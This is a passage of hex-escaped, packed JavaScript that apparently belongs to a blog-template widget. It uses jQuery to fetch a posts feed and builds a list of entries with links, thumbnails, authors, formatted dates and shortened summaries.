9\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x5a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x36\x72\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x2c\x34\x58\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x74\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x3b\x4d\x28\x31\x74\x21\x3d\x32\x70\x26\x26\x31\x74\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x35\x61\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x78\x2b\x61\x5b\x36\x71\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x49\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x65\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x76\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x65\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x65\x3d\x31\x45\x28\x31\x65\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x49\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x47\x5d\x31\x49\x20\x32\x72\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x56\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x56\x3d\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x56\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x56\x3d\x61\x5b\x31\x38\x5d\x2b\x56\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x32\x53\x29\x2b\x61\x5b\x32\x71\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x43\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x58\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x64\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x66\x5d\x2b\x58\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x37\x64\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x33\x54\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x6f\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x59\x5d\x7d\x51\x7b\x55\x2b\x3d\x61\x5b\x34\x7a\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x33\x6e\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x55\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x6e\x5d\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x34\x58\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x61\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x61\x5b\x38\x56\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x38\x54\x5d\x29\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x61\x5b\x38\x55\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x74\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x32\x6a\x29\x3b\x6d\x20\x75\x3d\x24\x28\x61\x5b\x38\x7a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x75\x29\x3b\x6d\x20\x31\x78\x3d\x24\x28\x61\x5b\x38\x6e\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x72\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x31\x78\x29\x3b\x6d\x20\x4a\x3d\x24\x28\x61\x5b\x38\x75\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x79\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4a\x29\x3b\x6d\x20\x35\x62\x3d\x24\x28\x61\x5b\x38\x42\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x43\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x35\x62\x29\x3b\x6d\x20\x33\x76\x3d\x24\x28\x61\x5b\x38\x45\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x44\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x76\x29\x3b\x24\x28\x61\x5b\x38\x78\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x77\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x38\x71\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x53\x5d\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x35\x4e\x5d\x5d\x28\x7b\x35\x51\x3a\x61\x5b\x35\x35\x5d\x2c\x35\x7a\x3a\x61\x5b\x32\x5d\x2c\x35\x4b\x3a\x35\x5a\x7d\x29\x3b\x4d\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x38\x70\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x63\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x2c\x35\x6f\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x74\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x3b\x4d\x28\x31\x74\x21\x3d\x32\x70\x26\x26\x31\x74\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x41\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x49\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x65\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x76\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x65\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x65\x3d\x31\x45\x28\x31\x65\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x49\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x47\x5d\x31\x49\x20\x32\x72\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x56\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x56\x3d\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x56\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x56\x3d\x61\x5b\x31\x38\x5d\x2b\x56\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x32\x53\x29\x2b\x61\x5b\x32\x71\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x43\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x58\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x64\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x66\x5d\x2b\x58\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x38\x76\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x34\x66\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x38\x47\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x35\x64\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x62\x5d\x2b\x56\x2b\x61\x5b\x33\x47\x5d\x7d\x51\x7b\x55\x2b\x3d\x61\x5b\x38\x53\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x38\x57\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x38\x5a\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x35\x64\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x55\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x6e\x5d\x3b\x24\x28\x61\x5b\x35\x63\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x